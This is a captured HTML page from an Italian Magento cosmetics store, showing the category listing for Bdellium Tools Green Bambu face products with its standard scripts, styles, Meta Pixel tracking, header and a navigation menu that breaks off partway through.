

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://stockmakeup.it/index.php/brand/bdellium-tools/green-bambu/viso.html
body_size: 337961
content:
<!doctype html>
<html lang="it">
    <head >
        <script>
    var BASE_URL = 'http\u003A\u002F\u002Fstockmakeup.it\u002Findex.php\u002F';
    var require = {
        'baseUrl': 'http\u003A\u002F\u002Fstockmakeup.it\u002Fstatic\u002Fversion1708085364\u002Ffrontend\u002FSm\u002Fmoonlight\u002Fit_IT'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Viso - Green Bambu - Bdellium Tools - Brand"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<title>Viso - Green Bambu - Bdellium Tools - Brand</title>
<link  rel="stylesheet" type="text/css"  media="all" href="http://stockmakeup.it/static/version1708085364/frontend/Sm/moonlight/it_IT/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="http://stockmakeup.it/static/version1708085364/frontend/Sm/moonlight/it_IT/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="http://stockmakeup.it/static/version1708085364/frontend/Sm/moonlight/it_IT/css/ytextend.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="http://stockmakeup.it/static/version1708085364/frontend/Sm/moonlight/it_IT/css/yttheme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="http://stockmakeup.it/static/version1708085364/frontend/Sm/moonlight/it_IT/css/css-fix.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="http://stockmakeup.it/static/version1708085364/frontend/Sm/moonlight/it_IT/IPlusService_XPay/css/nexi-xpay.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="http://stockmakeup.it/static/version1708085364/frontend/Sm/moonlight/it_IT/Magefan_Blog/css/blog-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="http://stockmakeup.it/static/version1708085364/frontend/Sm/moonlight/it_IT/Magefan_Blog/css/blog-custom.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="http://stockmakeup.it/static/version1708085364/frontend/Sm/moonlight/it_IT/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="http://stockmakeup.it/static/version1708085364/frontend/Sm/moonlight/it_IT/css/print.css" />
<script  type="text/javascript"  src="http://stockmakeup.it/static/version1708085364/frontend/Sm/moonlight/it_IT/requirejs/require.js"></script>
<script  type="text/javascript"  src="http://stockmakeup.it/static/version1708085364/frontend/Sm/moonlight/it_IT/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="http://stockmakeup.it/static/version1708085364/frontend/Sm/moonlight/it_IT/requirejs-config.js"></script>
<script  type="text/javascript"  src="http://stockmakeup.it/static/version1708085364/frontend/Sm/moonlight/it_IT/IPlusService_XPay/js/pagodil-sticker.min.js"></script>
<link  rel="icon" type="image/x-icon" href="http://stockmakeup.it/media/favicon/stores/1/logo-nuovo-variante2.jpg" />
<link  rel="shortcut icon" type="image/x-icon" href="http://stockmakeup.it/media/favicon/stores/1/logo-nuovo-variante2.jpg" />
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '768184468673282');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=768184468673282&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->            <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script>


    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway:400,500,700"/>
<link rel="stylesheet" href="http://stockmakeup.it/static/version1708085364/frontend/Sm/moonlight/it_IT/css/config_default.css"/>

<!--CUSTOM CSS-->
<style>
    </style>

<script type="text/javascript">
    require([
        'jquery',
        'jquerypopper',
        'jquerybootstrap',
        'jqueryunveil',
        'yttheme',
        'domReady!'
    ], function ($, Popper) {
                function _runLazyLoad() {
            $("img.lazyload").unveil(0, function () {
                $(this).load(function () {
                    this.classList.remove("lazyload");
                });
            });
        }

        _runLazyLoad();
        $(document).on("afterAjaxLazyLoad", function (event) {
            _runLazyLoad();
        });

            });
</script>


<!--CUSTOM JS-->

<script type="text/javascript">
    require([
        'jquery',
        'domReady!'
    ], function ($) {
        if ($('.breadcrumbs').length == 0) {
            $('body').addClass("no-breadcrumbs");
        }
    });

</script>

<!--LISTING CONFIG-->
<style>

    
    @media (min-width: 1200px) {

        .cms-index-index .page.messages,
        .container {
            max-width: 1170px;
        }

        .layout-boxed .page-wrapper {
            max-width: 1200px;
        }

        /*==1 COLUMN==*/
    
        .col1-layout .products.wrapper.products-grid .item {
            width: 25%;
        }

        .col1-layout .products.wrapper.products-grid .item:nth-child(4n+1) {
            clear: both;
        }

        /*==2 COLUMNS==*/
    
        .col2-layout .products.wrapper.products-grid .item {
            width: 33.333333333333%;
        }

        .col2-layout .products.wrapper.products-grid .item:nth-child(3n+1) {
            clear: both;
        }

        /*==3 COLUMNS==*/
    
        .col3-layout .products.wrapper.products-grid .item {
            width: 50%;
        }

        .col3-layout .products.wrapper.products-grid .item:nth-child(2n+1) {
            clear: both;
        }
    }

    @media (min-width: 992px) and (max-width: 1199px) {

        /*==1 COLUMN==*/
    
        .col1-layout .products.wrapper.products-grid .item {
            width: 25%;
        }

        .col1-layout .products.wrapper.products-grid .item:nth-child(4n+1) {
            clear: both;
        }

        /*==2 COLUMNS==*/
    
        .col2-layout .products.wrapper.products-grid .item {
            width: 33.333333333333%;
        }

        .col2-layout .products.wrapper.products-grid .item:nth-child(3n+1) {
            clear: both;
        }

        /*==3 COLUMNS==*/
    
        .col3-layout .products.wrapper.products-grid .item {
            width: 50%;
        }

        .col3-layout .products.wrapper.products-grid .item:nth-child(2n+1) {
            clear: both;
        }
    }

    @media (min-width: 768px) and (max-width: 991px) {

        /*==1 COLUMN==*/
    
        .col1-layout .products.wrapper.products-grid .item {
            width: 33.333333333333%;
        }

        .col1-layout .products.wrapper.products-grid .item:nth-child(3n+1) {
            clear: both;
        }

        /*==2 COLUMNS==*/
    
        .col2-layout .products.wrapper.products-grid .item {
            width: 33.333333333333%;
        }

        .col2-layout .products.wrapper.products-grid .item:nth-child(3n+1) {
            clear: both;
        }

        /*==3 COLUMNS==*/
    
        .col3-layout .products.wrapper.products-grid .item {
            width: 33.333333333333%;
        }

        .col3-layout .products.wrapper.products-grid .item:nth-child(3n+1) {
            clear: both;
        }
    }

    @media (min-width: 481px) and (max-width: 767px) {

        /*==1 COLUMN==*/
    
        .col1-layout .products.wrapper.products-grid .item {
            width: 50%;
        }

        .col1-layout .products.wrapper.products-grid .item:nth-child(2n+1) {
            clear: both;
        }

        /*==2 COLUMNS==*/
    
        .col2-layout .products.wrapper.products-grid .item {
            width: 50%;
        }

        .col2-layout .products.wrapper.products-grid .item:nth-child(2n+1) {
            clear: both;
        }

        /*==3 COLUMNS==*/
    
        .col3-layout .products.wrapper.products-grid .item {
            width: 100%;
        }

        .col3-layout .products.wrapper.products-grid .item:nth-child(1n+1) {
            clear: both;
        }
    }

    @media (max-width: 480px) {

        /*==1 COLUMN==*/
    
        .col1-layout .products.wrapper.products-grid .item {
            width: 100%;
        }

        .col1-layout .products.wrapper.products-grid .item:nth-child(1n+1) {
            clear: both;
        }

        /*==2 COLUMNS==*/
    
        .col2-layout .products.wrapper.products-grid .item {
            width: 100%;
        }

        .col2-layout .products.wrapper.products-grid .item:nth-child(1n+1) {
            clear: both;
        }

        /*==3 COLUMNS==*/
    
        .col3-layout .products.wrapper.products-grid .item {
            width: 100%;
        }

        .col3-layout .products.wrapper.products-grid .item:nth-child(1n+1) {
            clear: both;
        }
    }

</style>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "http://stockmakeup.it/static/version1708085364/frontend/Sm/moonlight/it_IT/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter header-1-style home-1-style footer-1-style layout-full_width  page-products categorypath-brand-bdellium-tools-green-bambu-viso category-viso catalog-category-view page-layout-2columns-left">
        

<div id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".stockmakeup.it",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>I JavaScript sembrano essere disabilitati nel tuo browser.</strong>
                    <span>
                        Per una migliore esperienza sul nostro sito, assicurati di attivare i javascript nel tuo browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script>
<div class="page-wrapper">
<div class="header-container header-style-1">
    <div class="header-top clearfix">
        <div class="container">
            <div class="header-top-content">


                <div class="top-cmsblock">
                    <p>Spedizione gratuita per ordini superiori a € 49,00</p>                </div>

                <div class="setting-store">
                    <div class="language-wrapper">
</div>                                    </div>
            </div>
        </div>
    </div>

    <div class="header-middle">
        <div class="container">
            <div class="row">
                <div class="col-lg-5">
                    <div class="logo-wrapper">
            <h2 class="logo-content">
            
            <strong class="text-logo">
                            </strong>
            <strong class="logo">
                <a class="logo" href="http://stockmakeup.it/index.php/" title="">
                    <img src="https://stockmakeup.it/media/logo/stores/1/logo-nuovo-per-sito.jpg"
                         alt=""
                                                                    />

                </a>
            </strong>
                </h2>
</div>

                </div>

                <div class="col-lg-7">
                    <div class="right-container">
                        <div class="right-middle-header">
                            <div class="search-container">
                                <a class="btn-search" href="javascript:void(0);">
                                    <span class="hidden">Cerca</span>
                                </a>

                                <div class="popup-search">
                                    <a class="close-search" href="javascript:void(0);"
                                       title="Chiudi">
                                        <span class="hidden">Chiudi</span>
                                    </a>
                                    <div class="search-wrapper">
<div class="block-content">
    <form class="form minisearch" id="search_mini_form" action="http://stockmakeup.it/index.php/catalogsearch/result/" method="get">
        <div class="field search">
            <div class="control">
                <input id="search"
                       data-mage-init='{"quickSearch":{
							"formSelector":"#search_mini_form",
							"url":"http://stockmakeup.it/index.php/search/ajax/suggest/",
							"destinationSelector":"#search_autocomplete"}
					   }'
                       type="text"
                       name="q"
                       onfocus="if(this.value=='Enter keywords to search...') this.value='';"
                       onblur="if(this.value=='') this.value='Enter keywords to search...';"
                       value="Enter keywords to search..."
                       class="input-text"
                       maxlength="128"
                       role="combobox"
                       aria-haspopup="false"
                       aria-autocomplete="both"
                       autocomplete="off"/>
                <div id="search_autocomplete" class="search-autocomplete"></div>
                <div class="nested">
    <a class="action advanced" href="http://stockmakeup.it/index.php/catalogsearch/advanced/" data-action="advanced-search">
        Ricerca avanzata    </a>
</div>
            </div>
        </div>
        <div class="actions">
            <button type="submit" title="Cerca" class="btn-search-header">
				<span>Cerca</span>
            </button>
        </div>
    </form>
</div>
</div>                                </div>
                            </div>

                            <div class="cutomer-action">
                                <div class="dropdown-links">
                                    <ul class="header links"><li class="link authorization-link" data-label="o">
    <a href="https://stockmakeup.it/index.php/customer/account/login/referer/aHR0cDovL3N0b2NrbWFrZXVwLml0L2luZGV4LnBocC9icmFuZC9iZGVsbGl1bS10b29scy9ncmVlbi1iYW1idS92aXNvLmh0bWw%2C/"        >Accedi</a>
</li>
<li><a href="https://stockmakeup.it/index.php/customer/account/create/" id="idvw6CaUI5" >Crea un Account</a></li></ul>                                </div>
                            </div>
                            <div class="wishlist-header">
                                <a href="https://stockmakeup.it/index.php/wishlist/"
                                   title="My Wishlist">
                                    <span>My Wishlist</span>
                                </a>
                            </div>
                            <div class="cart-wrapper">
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://stockmakeup.it/index.php/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text"><span class="df-text">Carrello</span><span class="hidden">Carrello</span></span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
             <!-- ko if: getCartParam('summary_count') -->
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <!-- /ko -->

            <!-- ko ifnot: getCartParam('summary_count') -->
				<span class="counter-number">0</span>
            <!-- /ko -->
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->

                <!-- ko ifnot: getCartParam('summary_count') -->
                <!-- ko i18n: '0' --><!-- /ko -->
                <!-- ko i18n: 'item' --><!-- /ko -->
                <!-- /ko -->
            </span>

            <!-- ko if: getCartParam('summary_count') -->
            <span class="price-minicart">
                <!-- ko foreach: getRegion('subtotalContainer') -->
                <!-- ko template: getTemplate() --><!-- /ko -->
                <!-- /ko -->
            </span>
            <!-- /ko -->

            <!-- ko ifnot: getCartParam('summary_count') -->
            <span class="price-minicart">
                <div class="subtotal">
                    <div class="amount price-container">
                        <span class="price-wrapper">
                            <span class="price">0,00 €</span>
                        </span>
                    </div>
                </div>
            </span>
            <!-- /ko -->
        </span>
    </a>
                    <script>            require(['jquery'], function ($) {
                $('a.action.showcart').click(function() {
                    $(document.body).trigger('processStart');
                });
            });</script>        <script>window.checkout = {"shoppingCartUrl":"https:\/\/stockmakeup.it\/index.php\/checkout\/cart\/","checkoutUrl":"https:\/\/stockmakeup.it\/index.php\/checkout\/","updateItemQtyUrl":"http:\/\/stockmakeup.it\/index.php\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"http:\/\/stockmakeup.it\/index.php\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"http:\/\/stockmakeup.it\/index.php\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/stockmakeup.it\/index.php\/customer\/account\/login\/referer\/aHR0cDovL3N0b2NrbWFrZXVwLml0L2luZGV4LnBocC9icmFuZC9iZGVsbGl1bS10b29scy9ncmVlbi1iYW1idS92aXNvLmh0bWw%2C\/","isRedirectRequired":true,"autocomplete":"on","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"http:\/\/stockmakeup.it\/index.php\/captcha\/refresh\/","isRequired":false,"timestamp":1769279978}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "http\u003A\u002F\u002Fstockmakeup.it\u002Fstatic\u002Fversion1708085364\u002Ffrontend\u002FSm\u002Fmoonlight\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif"
        }
    }


    </script>
</div>
</div>                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="header-bottom ontop-element">
        <div class="container">
            <div class="header-navigation">
                <div class="desktop-navigation">
                    <div class="navigation-wrapper">
<nav class="navigation" role="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li class="home-item level0 level-top ui-menu-item">
            <a href="http://stockmakeup.it/index.php/" class="level-top ui-corner-all">
                <span>Home</span>
            </a>
        </li>
        <li  class="level0 nav-1 category-item first has-active level-top parent"><a href="http://stockmakeup.it/index.php/brand.html"  class="level-top" ><span>Brand</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first parent"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up.html" ><span>Cinecittà Make Up</span></a><ul class="level1 submenu"><li  class="level2 nav-1-1-1 category-item first parent"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-viso.html" ><span>Linea Viso</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-1-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-viso/fondotinta.html" ><span>Fondotinta</span></a></li><li  class="level3 nav-1-1-1-2 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-viso/correttori.html" ><span>Correttori</span></a></li><li  class="level3 nav-1-1-1-3 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-viso/cipria.html" ><span>Cipria</span></a></li><li  class="level3 nav-1-1-1-4 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-viso/terra-fard-polvere-di-riso.html" ><span>Terra - Fard - Polvere di riso</span></a></li><li  class="level3 nav-1-1-1-5 category-item last"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-viso/primer-e-fissatori.html" ><span>Primer e Fissatori</span></a></li></ul></li><li  class="level2 nav-1-1-2 category-item parent"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-occhi-e-sopracciglia.html" ><span>Linea Occhi e Sopracciglia</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-2-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-occhi-e-sopracciglia/matite.html" ><span>Matite</span></a></li><li  class="level3 nav-1-1-2-2 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-occhi-e-sopracciglia/ombretti-e-glitter.html" ><span>Ombretti e Glitter</span></a></li><li  class="level3 nav-1-1-2-3 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-occhi-e-sopracciglia/eyeliner.html" ><span>Eyeliner</span></a></li><li  class="level3 nav-1-1-2-4 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-occhi-e-sopracciglia/mascara.html" ><span>Mascara</span></a></li><li  class="level3 nav-1-1-2-5 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-occhi-e-sopracciglia/prodotti-per-sopracciglia.html" ><span>Prodotti per Sopracciglia</span></a></li><li  class="level3 nav-1-1-2-6 category-item last"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-occhi-e-sopracciglia/primer-e-fissatori.html" ><span>Primer e fissatori</span></a></li></ul></li><li  class="level2 nav-1-1-3 category-item parent"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-labbra.html" ><span>Linea Labbra</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-3-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-labbra/rossetti.html" ><span>Rossetti</span></a></li><li  class="level3 nav-1-1-3-2 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-labbra/lucidalabbra.html" ><span>Lucidalabbra</span></a></li><li  class="level3 nav-1-1-3-3 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-labbra/matite.html" ><span>Matite</span></a></li><li  class="level3 nav-1-1-3-4 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-labbra/correttore.html" ><span>Correttore</span></a></li><li  class="level3 nav-1-1-3-5 category-item last"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-labbra/fissatore.html" ><span>Fissatore</span></a></li></ul></li><li  class="level2 nav-1-1-4 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/smalti.html" ><span>Smalti</span></a></li><li  class="level2 nav-1-1-5 category-item parent"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-phitomake-up-professional.html" ><span>Linea Phitomake-up Professional</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-5-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-phitomake-up-professional/viso.html" ><span>Viso</span></a></li><li  class="level3 nav-1-1-5-2 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-phitomake-up-professional/occhi.html" ><span>Occhi</span></a></li><li  class="level3 nav-1-1-5-3 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-phitomake-up-professional/labbra.html" ><span>Labbra</span></a></li><li  class="level3 nav-1-1-5-4 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-phitomake-up-professional/primer-e-fissatori.html" ><span>Primer e Fissatori</span></a></li><li  class="level3 nav-1-1-5-5 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-phitomake-up-professional/trucchi-teatrali.html" ><span>Trucchi teatrali</span></a></li><li  class="level3 nav-1-1-5-6 category-item last"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-phitomake-up-professional/struccanti.html" ><span>Struccanti</span></a></li></ul></li><li  class="level2 nav-1-1-6 category-item parent"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/tavolozze-e-piramidi.html" ><span>Tavolozze e Piramidi</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-6-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/tavolozze-e-piramidi/viso.html" ><span>Viso</span></a></li><li  class="level3 nav-1-1-6-2 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/tavolozze-e-piramidi/occhi.html" ><span>Occhi</span></a></li><li  class="level3 nav-1-1-6-3 category-item last"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/tavolozze-e-piramidi/labbra.html" ><span>Labbra</span></a></li></ul></li><li  class="level2 nav-1-1-7 category-item parent"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/pennelli.html" ><span>Pennelli</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-7-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/pennelli/pennelli-trucco.html" ><span>Pennelli trucco</span></a></li><li  class="level3 nav-1-1-7-2 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/pennelli/pennelli-professionali.html" ><span>Pennelli professionali</span></a></li><li  class="level3 nav-1-1-7-3 category-item last"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/pennelli/set-di-pennelli.html" ><span>Set di pennelli</span></a></li></ul></li><li  class="level2 nav-1-1-8 category-item parent"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/trucchi-teatrali.html" ><span>Trucchi teatrali</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-8-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/trucchi-teatrali/body-painting.html" ><span>Body Painting</span></a></li><li  class="level3 nav-1-1-8-2 category-item last"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/trucchi-teatrali/sfx-e-trucco-artistico.html" ><span>SFX e Trucco Artistico</span></a></li></ul></li><li  class="level2 nav-1-1-9 category-item parent"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/accessori-e-struccanti.html" ><span>Accessori e Struccanti</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-9-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/accessori-e-struccanti/accessori.html" ><span>Accessori</span></a></li><li  class="level3 nav-1-1-9-2 category-item last"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/accessori-e-struccanti/struccanti.html" ><span>Struccanti</span></a></li></ul></li><li  class="level2 nav-1-1-10 category-item last parent"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/beauty-case-valigie-espositori.html" ><span>Beauty case - Valigie - Espositori</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-10-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/beauty-case-valigie-espositori/borse-e-valigie-vuote.html" ><span>Borse e Valigie Vuote</span></a></li><li  class="level3 nav-1-1-10-2 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/beauty-case-valigie-espositori/borse-e-valigie-piene.html" ><span>Borse e Valigie Piene</span></a></li><li  class="level3 nav-1-1-10-3 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/beauty-case-valigie-espositori/portapennelli-vuoti.html" ><span>Portapennelli Vuoti</span></a></li><li  class="level3 nav-1-1-10-4 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/beauty-case-valigie-espositori/portapennelli-pieni.html" ><span>Portapennelli Pieni</span></a></li><li  class="level3 nav-1-1-10-5 category-item last"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/beauty-case-valigie-espositori/espositori-e-strumenti.html" ><span> Espositori e Strumenti</span></a></li></ul></li></ul></li><li  class="level1 nav-1-2 category-item parent"><a href="http://stockmakeup.it/index.php/brand/phytosintesi.html" ><span>Phytosintesi</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first parent"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-viso.html" ><span>Linee Viso</span></a><ul class="level2 submenu"><li  class="level3 nav-1-2-1-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-viso/linea-lenitiva-alla-calendula.html" ><span>Linea Lenitiva alla 